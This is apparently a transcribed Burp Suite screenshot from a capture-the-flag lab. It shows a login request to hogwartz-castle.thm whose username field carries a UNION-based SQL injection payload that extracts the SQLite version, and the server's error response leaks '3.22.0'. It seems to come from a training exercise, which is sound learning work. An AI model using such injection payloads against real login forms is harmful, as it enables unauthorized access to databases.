 Request
Pretty Raw Hex \n
POST /login HTTP/1.1
Host: hogwartz-castle.thm
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Origin: http://hogwartz-castle.thm
Connection: close
Referer: http://hogwartz-castle.thm/login
Upgrade-Insecure-Requests: 1
user=1'%20UNION%20SELECT%20null,null,null,sqlite_version()--%20-&
password=1'%20ORDER%20BY%201--%2b
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 FORBIDDEN
2 Date: Mon, 09 Oct 2023 14:11:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 55
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for None is incorrect! 3.22.0"
}
9